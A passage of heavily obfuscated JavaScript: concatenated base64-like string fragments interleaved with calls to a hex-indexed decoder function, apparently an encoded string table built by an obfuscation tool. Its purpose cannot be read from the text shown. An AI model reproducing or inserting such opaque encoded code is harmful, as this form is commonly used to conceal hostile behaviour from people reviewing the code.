'+'GNWM3EnLCdXT1RVZlNvYmNxJywncENrSH'+_0x5130083v(0x203)+'VRlplaicsJ1c3N2NQZmRkVWJ5JywnV090'+'Y0xJYlpxYScsJ1c0ZUJzQ292YUNvZ3dld'+_0x5130083v(0x155)+'w4a01FS0JkSnEnLCdXUC9kSkhGY1R3Uyc'+'sJ3h3SmNTV0MvJywnVzZXOFdSM2NUWm0n'+'LCdXUXZKaFNvZ2hHJywnV095WHNTb1FmR'+'ycsJ1dSaGNHSWhkTW1rSScsJ1c0L2NVeF'+'ZkU3Q4JywndkNrM0FnUHInLCdXN3E0V1J'+_0x5130083v(0x119)+_0x5130083v(0x1c3)+'ycsJ1dQWmRKc1JjR3VlJywnV1I0UVdRNW'+_0x5130083v(0x1d9))+('TmRNS2ZTc3EnLCdhOGtSQThrSlc3OCcsJ'+_0x5130083v(0x105)+_0x5130083v(0x1f7)+'rVzRlJywnV1JGZEpIQmNLZTAnLCdXUkpj'+'S3FoZEpTa08nLCdhU29iVzVSY0dnTycsJ'+'1dPODJ4bWsyeXEnLCdXUUpkUUNrTVc2Vm'+'RIYScsJ0JYZGRJOG9qVzZLJywnam1rZFd'+'POEp6VycsJ3dmWGlXNzVFJywnV08zY1FZ'+'dk12RycsJ1c1ZGRQMGZEeEcnLCdlOGtDV'+_0x5130083v(0x1a9)+'J0OG90aEcnLCd5bWt3V1JlYmxHJywnb0p'+'TemJDb0YnLCd5OG91bHdKZFRHJywnRlNr'+'aVdQYUhqRycsJ1dSR2JXNGhkSThvcScsJ'+'1c1cGRISmxkTXM4JywnRWY5Nlc2VFonLC'+'dGbW9CeElLTCcsJ1dSUmRNU2tUVzdCZE1'+'hJywnRHNoZE9tb1BXN3EnLCdsOGtIV09D'+'JywnVzdxRUE4b25XT1MnLCdXT1RHZ0NrU'+_0x5130083v(0xd9)+'9Pa2hwZFRhJywnVzVCY1JTb1hXN3hkT1c'+'nLCdXNEpkTk1QM3ZhJywnZEpCY1Q4a1RX'+'UWEnLCdXNUNDeFNvOVdROCcsJ3lTbzZEc'+'21VJywnV1FYb1dScGNMOG9PJywnVzZhcV'+'c3ME1CVycsJ1c2NHFXNHFBcnEnLCdXUnZ'+'MaThvTmxHJywnVzRuU3JDb1VyYScsJ1dQ'+_0x5130083v(0x172)+'1NtWHVkJywnVzR6VEFDb291RycsJ2NDbz'+_0x5130083v(0xd0)+'nLCd3dzNjUmFhSCcsJ1dPUmNJc2pIQkcn'+_0x5130083v(0xb9)+_0x5130083v(0x16d)+'JkVThvV1dQ')+('L2RRcScsJ1c0eGRHU2trV1JXZycsJ1dQY'+_0x5130083v(0x157)+'dXUWxkTmF0Y0d1eScsJ3daZUFhOG9DJyw'+_0x5130083v(0x1ef)+_0x5130083v(0x19f)+'ywnV1FwY0x0ZmN2YScsJ2RTa3N1Q2txVz'+'VPJywnV1FaZElTa05XNlJkVFcnLCdXNm1'+'3VzQ4eXNHJywnV09GZFZTa2NXNy9kVmEn'+'LCdXNi9kTzhrV1dSdS8nLCd0bW9UYUtaZ'+'FNXJywnVzVicW1Ta3BqRycsJ1dRYWRXNF'+_0x5130083v(0x8a)+'4b3MnLCdXUUZkUkl4Y1UwZScsJ2E4b1Jy'+'S2xkS0cnLCduSkxPaTFHJywneENvL0ZaS'+'1knLCdCaFhmVzZqcycsJ2Fta2RvcnlIJy'+_0x5130083v(0x77)+'nVzVHMVc3bU1GcScsJ1c0L2NWQ29uVzRa'+'ZE9xJywnVzV4Y1QzcGRWSnknLCdXN2hjT'+'WdTWVdSbScsJ1dQUHFlbW9ia2EnLCdXUG'+'VUc21vYXBxJywnV1BpZ0Jta1NCYScsJ3N'+_0x5130083v(0x15a)+_0x5130083v(0x217)+'1BiS2s4b09wcScsJ0ZHMFJXUjhZJywnV1'+'EvZE5Ta1JXNTdkS3EnLCdXNkJjU1NrRVd'+_0x5130083v(0x1e0)+'VERXJywndjhvWm5mL2RJcScsJ1c1ZGNKU'+'2tIV094Y09HJywnVzdHSldRRmRSMW0nLC'+'d0WWhkS0Nva1c3ZScsJ1dRN2RIWWhjTU1'+'TJywnbThrTHc4a1NXNnknLCdXUFBnV09a'+_0x5130083v(0x1ab)+'G1QVzdkZEtTb1knLCdDU29YZmV0ZFFXJy'+_0x5130083v(0x190))+('L2RTRycsJ1dPUGZ2bW83YkcnLCdXNVJkS'+'lkzZEdIUycsJ1dQM2RUbWs5V1I3Y1RHJy'+'wnV1FaY1ZkN2ROQ2tzJywnYzhrOGxjaVc'+'nLCdobWtkbEphRCcsJ3R2SmNVc3VjJywn'+'bUNrZENDa1ZXNk8nLCdXUG1LQ21vWnBxJ'+_0x5130083v(0x188)+'EnLCd6U2svQktEcicsJ1c1eGNKU29YVzR'+'GZFFHJywnV1JoZFFTb2dXUkpkR0cnLCdX'+'T0ZjTDhvMFc0bS8nLCdoOG9tVzdoY1JMQ'+'ycsJ1dSaGRLYlpjVTI0JywnVzdkY05ta2'+'lXUXRjVlcnLCdXUUJkTkNvRGFhMCcsJ3N'+'Da3pDbW9NamEnLCd0Q2tSRm1vaGxxJywn'+'V1FGZFU4b0pXUmxkSUcnLCdzbWsvQzhvM'+'mhXJywnV1A0K3VXSmNScScsJ1dRaUpXNX'+'RkVThvNScsJ1c3S3BCQ280V1FpJywnVzR'+_0x5130083v(0x1dc)+'azhvOFc3WmRVdzgnLCd0WjRMV1F1aCcsJ'+'2hDa0dwZGVjJywnV1BDTlc1VmRWbW9jJy'+'wneXhKY1JycXMnLCdXT2xkTDhrOVdSZGN'+'KRycsJ1c0YTlXUC9kSXhHJywnV1BTVnZH'+_0x5130083v(0x11f)+_0x5130083v(0x113)+'5Ta2hoRycsJ21Tb1VXNEpjVWVlJywnVzV'+'1N1dRdGNUY3knLCdXNzlVcUNvZ0FxJywn'+'V09KZFJZeGNLeDQnLCdsSVJjTVNrZldRb'+'ScsJ1c1TmNIU2t2V09CY1JXJywnd2doY1'+_0x5130083v(0xc7)+_0x5130083v(0x16c)+'VzdSY0cxTycsJ1dSSmRJOGtVV1I3Y1NhJ'+'ywnV1FISms4a1ZFcScsJ1dQTmNKOG9iVz'+'dTaycsJ3hD')+('azFXT2VxYlcnLCdBTUxjVzRycycsJ1dSU'+'mROU2tnV1BOY0lxJywneThvc3pHOFUnLC'+'dXNDhpV09sZEsyRycsJ2U4a211MHBkUmE'+_0x5130083v(0x97)+_0x5130083v(0x1d0)+'XFaZEk4a1AnLCdXT3pMV09oY0lDb0UnLC'+'dXN05jUXVSZE5zbScsJ1c0ZVhXNVNKdEc'+'nLCd6ZXpNVzVIWicsJ1dRWmRMbWtQV1Bk'+'Y0lXJywnV1I4N1dPbkhoRycsJ1c2bGNKQ'+'2svV1E3Y0tHJywnVzQ4M0RTb3RXUVMnLC'+'dXUVpkVENrWVc0RmRLcScsJ1c0aWFXNWF'+'Ic1cnLCdXUURnaDhvZ2dxJywnclNveGQw'+'aGRRRycsJ2Nta3ZhY1NCJywnc2JPT1dRU'+'0knLCdlbWtSV1JlZERhJywnZG1rTWl0Q1'+'YnLCdCQ2tyRGdQUCcsJ1dPS3F4WnRjR0c'+'nLCdlQ29aVzZWY0kzSycsJ3VDazlBTUxl'+'JywnV1J4ZE04a3BXNkpkSVcnLCdXNnBjT'+'jFhL1dPVycsJ1c2SmNWQ2tpV09oY1JxJy'+'wnVzVlandDb2NXUmUnLCdXUWhjVVNvWlc'+_0x5130083v(0x16e)+_0x5130083v(0x89)+_0x5130083v(0x185)+'hrVXoxdGRWOG8zVzVTJywnVzczY0dmNGV'+_0x5130083v(0x17a)+'V3RjTjJLJywnV096S2VDb1RiVycsJ3RlR'+_0x5130083v(0x18b)+'BPd3Vta0NFVycsJ1dQRmNIbW8wVzZ1WCc'+'sJ1dRVEhhOG9rb1cnLCdGZGZnRENrTCcs'+'J1dRTmNKYWpHc0cnLCdXUDhyelhwY0hXJ'+_0x5130083v(0xe2)+'RUU2tkJywn')+(_0x5130083v(0xb6)+'FVhJywnV1BCZE9ZVmNTZ2UnLCdXUGlWdU'+'hoY0hXJywneHhieVc1TGYnLCdlQ29QVzZ'+'0ZFVnTycsJ1c3eUJXUlZjVGI0JywnVzVP'+_0x5130083v(0x17b)+'CdhbWs5cGI4WScsJ3RJeGRJU29zVzZpJy'+'wnVzZCY0s4b2tXN0JkR1cnLCd4ZVRIVzd'+'IbicsJ2VTa1lXUXlaRHEnLCdjV1ZjVW1r'+_0x5130083v(0xbe)+'EdTb3VhZG0nLCdnQ29kVzYzZFIxTycsJ3'+'gwL2NKR3UnLCdvcWRjTkNrM1dSRycsJ3p'+'ta0F4MmpzJywnZ0Nrd0QxSmRUcScsJ1dP'+_0x5130083v(0xb2)+'3Q4bzZ0SkdWJywnV1BPVnFtazF0VycsJ1'+'dSNGpBOGtxQnEnLCdXUnhjTm1vU1c2eW4'+'nLCdXUEtLVzUvZElTb1EnLCdrYWU3ZUNv'+'SycsJ1c0S3pXUDNjTnJpJywnVzZTeXRDb'+'3ZnVycsJ1dRSFVjbW82cEcnLCdrOGtZRT'+'hrNFc1MCcsJ1dRNGRXNzNkS21vSycsJ2g'+_0x5130083v(0x1a6)+'LCdXNkw0eUNvcXdHJywneUhlTFdQT0QnL'+'Cd4MkpjUFp5NCcsJ1dSOUVmbWtYeGEnLC'+'dDSjFHcUNrNicsJ1dRNEZzbWtmdnEnLCd'+'XUS9kU21vTWpyRycsJ1c3cVFXTzdkU05t'+_0x5130083v(0x202)+'zdUcicsJ0Ftb3l2dGVSJywnRm1vSm1laG'+'RNVycsJ1dQWmRJcUJjSTNhJywnV1EweUZ'+'YeGNUcScsJ1dQaU5GOG9NaEcnLCdXNXBk'+'VVd4ZFRyUycsJ1dQOGRzRycsJ0U4azZGZ'+'kRiJywnRUNrUm9LNGwnLCdXNFRVRENvdk'+'ZXJywnV1Fk')+('Y0pTb3ZXN21QJywnV09sZE04a1NXN3RkR'+'1cnLCdXNFpkVjhrRFdQbWwnLCdXNXhkS0'+'tUNnlXJywnVzcxeHJtb3NFYScsJ1c3TFN'+'FbW9LRWEnLCdXNFJjUE5aZFZJbScsJ2JX'+'TmNWQ2tOV1JlJywnV1JKZFVTbzVXUTdkS'+'WEnLCdXUWJCZUNrcHlhJywnVzQwY1dPVm'+'RQS0MnLCdXUVdQdENrbkRxJywnQkpETnZ'+'Da1YnLCdXNlJjTlNvNlc3VmRRRycsJ1c3'+'YUlXUHRjVUk0JywncFNrMm50cWUnLCdXN'+'HBjVThvQlc1UmRRRycsJ0JkdUVXUWlEJy'+'wnZG1rOG9ycUcnLCdXUFZkTW1rb1dPcGN'+'QVycsJ1c3OVBzQ29FcUcnLCdXUHBjVEg3'+'ZEdta24nLCdXNFJjVVNrdldPN2NUcScsJ'+'0VDa1FGU29iaEcnLCdXNzhuV094Y1RyYS'+'csJ1dPVmRRU285V1AvZExhJywnV1F0ZE0'+'4b1hXT0pkTHEnLCdXUTFkV1JkY0xtb08n'+'LCdXUHVzVzVGZFNtb0InLCdwY0hnYXhDJ'+'ywnZFNrc1dRNFhERycsJ3I4a3lXUXFJZ1'+'cnLCdXNi9jVG1rTVdPZGNURycsJ1c3SzV'+'EbW8yV1FDJywnVzQzZFEwejV5cScsJ1c0'+'NENXNkd6c2EnLCdFM0w3VzdQTycsJ2tyb'+'GNOU2tHV1BhJywnVzV1QXZDb29XUmEnLC'+'dCU2t4V1Jlb2pXJywneFNrV1dRcTllRyc'+'sJ1dSNUZoQ2tYeVcnLCdEU29Zb3hsZEdX'+_0x5130083v(0x135)+'CdXTzhvV1B6SGxXJywnVzZHQ1dSM2NKWE'+'8nLCdXUENjVzdaZE1Tb2MnLCdkQ2tyV1F'+'1UHNXJywnVzRWY1Y4bzdXNi9kVWEnLCdX'+'UnlGRWNKY09XJywnbVNvRlc2SmNJTXEnL'+_0x5130083v(0x124)+'csJ1c3enpn')+(_0x5130083v(0xc3)+'EdTbzhnWGknLCdsQ2tLd0NrVlc1YScsJ1'+'c0ZkxFbW9CRkcnLCdnQ29SVzc3ZEhLbSc'+_0x5130083v(0x87)+'J3lKTytwbW83JywndW1raHZmelknLCdkU'+'2srV09XdERHJywnV09DcVc1dGRLbW81Jy'+_0x5130083v(0x102)+'rVycsJ2dZQ0RlQ280JywnV1BKY0g4bytX'+'NUtHJywnaEdxYm1Db0onLCdXUWFnVzZSZ'+_0x5130083v(0x129)+_0x5130083v(0xe1)+_0x5130083v(0x11d)+'VVc0L2RLRycsJ1c1cnJCQ29vRkcnLCdDS'+'G4yejhrOCcsJ3pTazJzS3ZyJywnc1NveG'+'t1TmRVRycsJ3NTa3J2Z3ZzJywnZ2JtNmt'+_0x5130083v(0xee)+'VzZKY1IwcScsJ1c2YU9EOG96V09LJywne'+'VNvVnJxeUInLCd4OGtGV1JpRGtxJywnV1'+'BwZEdDbzNXUGRkSUcnLCd6U29OdVlTWSc'+'sJ1c1WmRHTDF4dlcnLCdEQ282QXJPNCcs'+'J1dQNGtXUWpQaXEnLCd3YlZkVkNvdFc3M'+'CcsJ3FiNGhsQ292Jywnd21vVURiT1AnLC'+'dvV3pmZ05XJywnV1JsZExzZGNUZzgnLCd'+'yWmVoa0NvVCcsJ1dPdU51U2t4d3EnLCdX'+_0x5130083v(0x1f0)+'CdXUTVkV1FCY0ptb04nLCdXNjdkUFNraF'+_0x5130083v(0x83)+_0x5130083v(0xcf)+'c3ZIR1MnLCdXNmlqQUNvcldQdScsJ1dPM'+'Dd3dHRjSUcnLCdXUkJkSFg3Y0wweScsJ0'+'QxSFRXNkhI')+(_0x5130083v(0x13d)+'05iN2NJOG9HbXJhcHlXJywnbThrOFdPeW'+'VFYScsJ1c0V1FBOG9pV1JDJywna1NrTGl'+'yYUwnLCd4ZzNjTHRtUicsJ1c2L2NVQ2tR'+'V1JsY1NHJywncUNvRnh0S0wnLCdXUDNkV'+'G1rN1dSRmNQcScsJ1c3TmNSQ2tLV1BaY1'+_0x5130083v(0xcb)+'kUnEnLCdXUjhPQVNrNnNhJywnQkdpblc2'+'eGRQRycsJ0R0aWpXNjNkS2EnLCdXUGhjS'+'1Nvalc3bTAnLCdpU2toZHQ4VScsJ1dRdk'+'VobW9PYlcnLCduOGtVY0pXcycsJ3dkYWJ'+'kOG9CJywnV1B0Y1RDbytXNldXJywnVzV5'+'L1dRM2NQZE8nLCdXT3BjTENvNFc0R2InL'+'Cdnc1R2YmdDJywnV1BPNXNTb0JjYScsJ1'+'c2QmNSbWtGV1BOY1VXJywnV09MSGJTa05'+'0cScsJ1dSV0VEQ2tFc1cnLCdXNU9HV1FO'+'ZEgxUycsJ2ltb1VXNkJjT3U4JywnV09La'+_0x5130083v(0x144)+_0x5130083v(0x148)+_0x5130083v(0x17f)+'cScsJ2lTa1h6TEZkS0cnLCdsWlZjVUNrQ'+'VdSRycsJ3dKS1NXN2RkSVcnLCdXUUJkVF'+'NrTldQM2NTYScsJ1c2N2NMU2t3V1F4Y1N'+'xJywnV09ubWNta2pXNXJ3VzQ0d2VOL2NV'+'bWtDJywnVzRSY05LaWdXTzQnLCdEOGtTV'+'1FxQWFxJywnRVg5a3pTa3AnLCdXNU8zVz'+'cwb3hHJywnVzRmUmRtazFlVycsJ3VYdTh'+'kOG9OJywnVzVDV1c1bGRMU2tBa0Nvc3FD'+'b0hFZnBjS3EnLCdicXZhb01DJywnVzdaZ'+_0x5130083v(0x110)+'dXUTdkR0Nr')+('NldQWmNLcScsJ1c0cGNPMnljV084Jywne'+'nE1Q0VDazAnLCdXUXV3V09EOW5XJywnV1'+'AzY09xemh1cScsJ1dQaGNWQ29pVzR5MCc'+'sJ1dPeGRRbWthV1FKY1JXJywnV08xUWdt'+_0x5130083v(0x224)+_0x5130083v(0x8c)+'QnLCdXUDhTV09uM2ZhJywnVzdtQlc2OGR'+_0x5130083v(0x204)+'NGknLCd6U2t4ckNvRGxhJywnd0hQaXQ4a'+_0x5130083v(0x13e)+_0x5130083v(0x112)+'zQ28rZVcnLCd2YVNoV1J5NycsJ3NDb0tD'+_0x5130083v(0x1e5)+'UcnLCdjQ2s2b0pDRCcsJ3dKN2RNbW9yVz'+'dhJywnV1AwMUJiM2NSYScsJ1c2cTJXUlZ'+_0x5130083v(0x174)+'NmhjTHVtZ1dPeScsJ1c2R3lXNjBLRnEnL'+'CdCYlNmV1B1aCcsJ0Jta0lxZUR4JywnaF'+'NrRnIyQmRMcScsJ1dQYTF0U2tuc2EnLCd'+'tOG96VzdGZFBnZScsJ3VJbVdXNkpkTnEn'+_0x5130083v(0x92)+'ldPM2NURycsJ2RTay9BQ29XZXEnLCduU2'+_0x5130083v(0xa8)+'SbGNUbW81VzRHZycsJ3RtazRBM3JZJywn'+'YkNrS1dRR01BVycsJ1c2aGNObWtPV090Y'+'0phJywnaGRXMm5Tb1knLCdXNUdDVzRXU3'+'NhJywnV1FheXJhWmNKYScsJ1dPRmRPcXR'+'jUWd5JywnVzQzY044b1FXNFZkR1cnLCdX'+_0x5130083v(0xc0)+'DFSV1JCY0xDb1QnLCdXNGVDQ0NvN1dPVy'+'csJ3BTb1ZX')+('NjNjS3d5JywncDhvTlc0TmNLZmknLCdXU'+'ldSV1F2Q29XJywnVzRsZE1ta1dXT2FvJy'+'wnRVNrdldSSzBvYScsJ1dPZUh1Q290a2E'+'nLCdXNFpkVkNrMFdPME4nLCdXN1g0RkNv'+'NUZXJywnam1ra1dPNFdyYScsJ0NHRmRSQ'+'282VzRHJywnV1BTbHdDb1BjRycsJ2ZDaz'+'Jsc21jJywnaG1rNGhiVy8nLCdXNUtzRFN'+'vUVdROCcsJ1dQS29XNmRkUUNvTCcsJ2Y4'+'a1lwdE94JywnV1JIaldRTmNPU29vJywnd'+_0x5130083v(0x1fb)+'wndFNvenJIeU8nLCdXUER4V1EzY0htb2I'+_0x5130083v(0x14a)+'UXNpJywnRUdKZEptbzRXN3UnLCdjbW9SV'+'zQvZE9LNCcsJ1c3dGRNU2t2V1BhQicsJ1'+'dQWFlrbW81ZWEnLCdjcjRQbm1vbScsJ0R'+_0x5130083v(0x1ae)+'J1dRR1Z0VzdjVHEnLCdXN3RjUVNrSFdRb'+'GNSVycsJ1dSbVFEWkJjUVcnLCdXN3BkU2'+'dQd3RhJywncnJ5aFdQdUUnLCdrc2ZHbk5'+_0x5130083v(0x11e)+_0x5130083v(0x18f)+_0x5130083v(0x101)+'BGQ296YnEnLCdXT0JjUHFqMXJXJywnV1J'+_0x5130083v(0xd1)+'aW4nLCdXNUJkSndicnFxJywncnZkY1RIS'+'1InLCd4ZU5jSGFpYycsJ1dPQmRUQ296Yn'+'IwJywnV1BEbWNTb0hqVycsJ1c0ZkdGU29'+_0x5130083v(0xae)+'b09nVycsJ1c3ZVV3Q29pV1FTJywnek14Y'+_0x5130083v(0x213)+_0x5130083v(0x1e2))+(_0x5130083v(0x1b9)+'0MnLCdXNUJjSU1xVVdQTycsJ1dPalJhU2'+'9OYlcnLCdxU2tZV1JPdmFHJywnZ3M5SWF'+'LeScsJ2hiV2hubW9MJywnczhvbnZXdU4n'+_0x5130083v(0x130)+'HEnLCdXUGxjS0NvUFc3YW0nLCdxQ29LdE'+'tEZFdQRE1XNGZOQ3dxJywnZEptR2NTb0E'+'nLCdXNXhjSVNrNldSaGNUYScsJ1c2aUNX'+_0x5130083v(0x14f)+'CdvU290VzdGY05oUycsJ0RDa3ZXUEsxZ1'+'cnLCdXNUQ3cVNvbndhJywnakpxbWJtb1g'+_0x5130083v(0xba)+_0x5130083v(0x196)+'ycsJ1c0Q2hCbW9UV1E4JywncWFaZFZTbz'+_0x5130083v(0xc5)+'TbzBXNXknLCdFYnBkTzhvNVc2TycsJ1c1'+_0x5130083v(0x1d7)+'mRMSk5kTVd5JywnejNKY1NHYUwnLCdXUX'+_0x5130083v(0xaa)+_0x5130083v(0x1e8)+'Zlc3aScsJ1dSWG5iQ2tkeUcnLCdXUXk0V'+_0x5130083v(0x19b)+'dQRmNSWERnQ0cnLCdXUEh4V1JKY0ttb2c'+_0x5130083v(0x232)+'U2U4JywnV09sY05Dby9XNHFmJywnV1E0V'+'1c2UmROOG9pJywnV1BHc1c1TmRQbW9xJy'+_0x5130083v(0x88)+'nVzRCZFJDa3hXUnljJywnVzZaY1UwTmRP'+'cVMnLCdXT1ZkS1psY0d3bScsJ1c3YU9yb'+_0x5130083v(0x1bc)+_0x5130083v(0x191))+(_0x5130083v(0x209)+'1hXNEZjU2d5JywnV1BCY0xZdGRWbWtKJy'+_0x5130083v(0x169)+'nLCdXT20wdG1rWXJhJywnZG1rV1dSeXJz'+'VycsJ1c1Q1RXT1pjT3RDJywnV1B6WWU4a'+_0x5130083v(0xf7)+'ZDb2dwV3UnLCdXUS9jR2RCZFU4a1knLCd'+'XUEZkU3FOY0pnNCcsJ0JYUGdCbWtTJywn'+_0x5130083v(0x104)+'0lHJywndFNvN2Z3eGRMcScsJ2dDa0RXUT'+'RZeWEnLCdXNkpjVnVkZFVXdScsJ29Da0N'+'kWldBJywnRFNvaW1lUmRTRycsJ1dRandX'+'UmxjR1NvaicsJ1c2M2NSbW9WVzQ3ZE9xJ'+'ywndmJuWkRDa2EnLCdXNjdjSGZ0ZFFyQy'+'csJ1c2R21XUmRjVXI4JywnVzQzY0g4a0t'+'XT3BjVWEnLCdXT1pkUm1rVlc3L2RHYScs'+'J1c3UEJwQ2thZlcnLCdXNU5jS1NvZ1c0W'+'mRSYScsJ3o4bzJvSy9kSnEnLCdlQ29jVz'+_0x5130083v(0x175)+_0x5130083v(0x22b)+'JywnVzdxWVdScGNQZE8nLCdXNVAweVNvM'+'XRxJywnV1I4NHFDa3hCVycsJ29ta2ZXTz'+'A1RkcnLCd2dDhCV1IwQicsJ3h3bmZXNkh'+_0x5130083v(0x11a)+'JywnV1JqL2dta2R4VycsJ0Rtb05Dcmk1J'+'ywnaDhrOWR0VzknLCdzQ2tLQ0t2SicsJ1'+'c3cUhXUGRjVFd1JywnVzR4Y1I4a3ZXUDd'+'jU3EnLCdGOGt2V1BlRmdHJywnYzhvNFc0'+'TmNIZTgnLCdXUU5jTjhvWlc3R3cnLCdXN'+'jlNcThvbndXJywneENrWldSZnpvRycsJ1'+'c0T0xXT0Jk')+('SHdpJywnV1A3Y1Fxdmt5cScsJ2Rta2V6d'+_0x5130083v(0x21d)+'csJ3Btb2RXN3BjUWhLJywndUpTWlc0MCc'+'sJ1dRS1RXUGI3Z2EnLCdhOGtHekNralc0'+_0x5130083v(0x164)+'FdQYScsJ1dSM2RWbWt0V1JsY0dhJywnRk'+'w3Y0hkaUknLCdXNGhkTU01S3dhJywnVzR'+'PUFdRdGNJZEcnLCdXT09WV1FEOWhxJywn'+'dThrU1dSbXVpcScsJ1c2eGRTeGpMcVcnL'+'CdXUW5BV1JkY1Rtb1QnLCdXT3JIV1JsY1'+_0x5130083v(0x1b5)+_0x5130083v(0x20e)+'bHZHQmNKcScsJ1c3UGFmOGtrZHEnLCdXN'+'ldNQzhvdldQaScsJ1c0QmRSTERHc3EnLC'+_0x5130083v(0x1c4)+'nVzROZEtjN2RVSmEnLCdXUWhkVFNrWVc2'+_0x5130083v(0x1f9)+'VdRaWUnLCdjYjQ0akNveicsJ0JxZXFXUk'+'c5JywnYkNrMHgwUmRWVycsJ1c3NWF5OG8'+'4QXEnLCdXT05kR2JsY05OdScsJ1dQS2x2'+'U2tmdEcnLCdxWG0xbThvZicsJ1dSZXZ5O'+_0x5130083v(0x1ed)+'1XNkgyJywnV1BteVc1TmRVQ29YJywnV1B'+'xVHlDa0NCYScsJ1c2UzhXUHRjSXJ1Jywn'+'dWQzZEpTb1FXNWEnLCdXNlZkUG1raldQT'+'HNXN2xkTjhrOFc1WHlXUlgxJywnVzd1RF'+'dRM2RIMVcnLCdXUVAvZFNvdmpxJywnQUk'+_0x5130083v(0xd2)+_0x5130083v(0x115)+_0x5130083v(0xe6)+'Ntay9wSVBm')+('VzRhSCcsJ1c2cVJXNnE0ekcnLCdBWmVvY'+_0x5130083v(0x171)+_0x5130083v(0x1f6)+'1cScsJ1dRSmNLc2xkSThrWCcsJ1dRTEFm'+'bWt5QmEnLCdXUFdsdWFSY0phJywnZDhvR'+'1c3ZGRNdk8nLCdyczUwdDhrbicsJ3pTb0'+'1jTnBkT3EnLCdXUDlBV09CY09tbzknLCd'+_0x5130083v(0x17c)+'JywneW1vNWt2aGRHcScsJ3lLam5XNDljJ'+'ywnVzRaZFFTazBXUmFpJywnV1E3ZElDa0'+'5XT1ZjT2EnLCduU2tTZWFTQScsJ0JKNDB'+'XNXBkTkcnLCdXNHhjVThrN1dRbGNMYScs'+'J2tDbzZXNlJjSGhTJywnQWczY1NkdWwnL'+_0x5130083v(0x1cd)+_0x5130083v(0x133)+_0x5130083v(0x165)+'QzhrSkV2cnonLCdXNWhkUm1rUFdQT3UnL'+'CdXT09tV1FUb2JXJywnZmNYTGEyVycsJ2'+'Jta1lGTnBkTXEnLCdXUkdCdkNrNUVXJyw'+'nV1FoZE84a25XN2xkVVcnLCdXT0hRZDhr'+'aXJhJywnclowRVdPbWYnLCd2WWE4V1A0V'+'ScsJ1dPRmRHQ2tQV1JkY0tXJywnV09MNW'+'FDb0hrcScsJ1dRQ1BXUVBhZEcnLCdXUTd'+'kUm1vT1dQeGRJcScsJ1c1aGRSWkpkTGFD'+'JywnRmNXUVc1bGRPYScsJ1c2M2NMQ28vV'+'zZ4ZFVhJywnV1J0ZExTbzZhSGUnLCd4MD'+'FGelNrRnJTb1RXUFpkU1NvWHdHJywnZm1'+'rQVdQaWpBYScsJ1c3MDJXUFZkUGVTJywn'+'d2NKZEptb1FXNEcnLCdXUDhUd2RSY0lhJ'+'ywnV09sZFZta0FXNFJkVUcnLCdXNzAvV1'+'I3ZE9oSycs')+('J1dRM2ROOGt1VzYzZEtHJywnYklmSGJLd'+'ScsJ1dPdGRHQ291bmM4JywnV1JTTXo4a0'+'pFRycsJ1dSbVZ6Q29uYWEnLCdBZnZJVzZ'+'EaScsJ3N1WmNKSEtFJywnVzZtekM4b21X'+'T2UnLCdEU28ybGVOZElXJywnVzQ4TFdPN'+'2NIVzQnLCdXT2RkUXQzY1N2bScsJ2VZdG'+'NRbWt6V1IwJywnVzRoZFNncm1xYScsJ1c'+_0x5130083v(0x9b)+'M0MnLCdnOGtqcTAzZEthJywndENrL0I4b'+_0x5130083v(0x214)+'4nLCdXNmhkT041cndhJywnV1JtU3E4b1p'+_0x5130083v(0x1fa)+'Y05Db3pXNWhkUkcnLCdXUjhkQm1rNEFhJ'+'ywnaEdOY1M4a25XUjQnLCd0OGs4dVNvYW'+'JxJywnVzVxcng4b3hXUUcnLCdCWW5oelN'+'rRicsJ1dPblVXUmxjSVNvTycsJ1dRVFJl'+'OG9XZGEnLCdXUjVnZFNvdmZhJywnbkdSY'+'0pta0hXUWknLCdXUEZjTjhvdVc2aUYnLC'+'dzYzFoQVNrVicsJ1c3UDdnU2t5ZnEnLCd'+'3U2tndHh2SycsJ2ZDa3hsV0dZJywnV09a'+'ZFNTa2ZXNEZkSEcnLCdXUWFVdDhrWkRXJ'+'ywnaWJ5YXBDb3onLCd4TkRJVzR6cScsJ1'+'c1RmNLOGtmV1BWY1FhJywnVzVXbVc3aXB'+'xVycsJ1c1elB6Q29vcWEnLCdXUThZVzUz'+'ZE44b0cnLCdXUjdjVkNvOFc0ME0nLCdvY'+'XBjUUNrb1dPMCcsJ2g4b1dXNkJjU3htJy'+'wnV1JoZExtazdXNEZkTkcnLCdXT2lRRFN'+'rVUFxJywnV1B0Y05jM2RRU2t6Jywnajhv'+'U1c2aGROdWknLCdrc0ZjVG1rUVdRVycsJ'+'1dPdGRNOG8xV1JSZE9hJywnV1FCZE5ta3'+'JXNUJkTnEn')+(_0x5130083v(0x220)+'CdXT0JjTllEbURXJywndzhrdldRNHlicS'+'csJ3I4a0NXUXlYcEcnLCduQ29YVzQvY1Y'+'zcScsJ1dRbmJnQ29ObHEnLCdxU296Qldp'+'NCcsJ1c0VmNVbWtBV1JSY01hJywnb21rY'+'3plM2RWYScsJ3A4a2ZXUjBPRHEnLCdXUE'+'JjS1k1KycsJ29ta0p5eHBkSmEnLCdXNDR'+'nV09GZEpMTycsJ1dPUmRWU29xaUhpJywn'+'bkNrRldReVJxRycsJ2VzOXRvZm0nLCdXU'+'GpGZ21rMXlxJywnb0dWY1Rta2hXUksnLC'+_0x5130083v(0x96)+_0x5130083v(0x1c9)+'b3N0SUdZJywnRmJhelc0dGRHRycsJ0FkY'+_0x5130083v(0x1b3)+'RROGtDV09XaycsJ1c1NVRpOGtlbnEnLCd'+'yc1dBbVNvVCcsJ1dQZStBWjdjR2EnLCdX'+'UEJjTlNvSlc0YTknLCdXN1JjTDA3ZFF0c'+'ScsJ1dRZnRGOG9HeUcnLCdwOGtaQUxOZE'+'xxJywnQ1pUc0FDa0wnLCdXT3BjTkNvK1c'+'0Qy8nLCd0MEw1VzRqcCcsJ2c4a3dkWUdt'+'JywnV1IvY0tXNU53VycsJ25ta1p6OGs4V'+_0x5130083v(0x13a)+_0x5130083v(0x1e6)+'sJ1c0ZGNWaFpkS3FDJywnZW1rOFdPaVJ1'+'RycsJ1dPN2RKOGtQVzVGZFZXJywnV09yY'+_0x5130083v(0xc9)+'c0U2N0YScsJ1dQeGRPOGt5V1B0Y0dHJyw'+_0x5130083v(0x10f)+'JywnVzY3Y1N4ZGRUclcnLCdDOGtFd0gwJ'+'ywnVzczZFAzalNBcScsJ2Y4azJyOGs1Vz'+'dHJywnV090')+(_0x5130083v(0x187)+'Cd0eEpjSHJpRScsJ1dRUEpXUXBjS21vTy'+'csJ1dSL2NIWUQyeWEnLCdoQ29EVzU3Y09'+'1QycsJ3FDazJXUFdFY1cnLCdXNzNkR0lW'+'ZFZZdScsJ0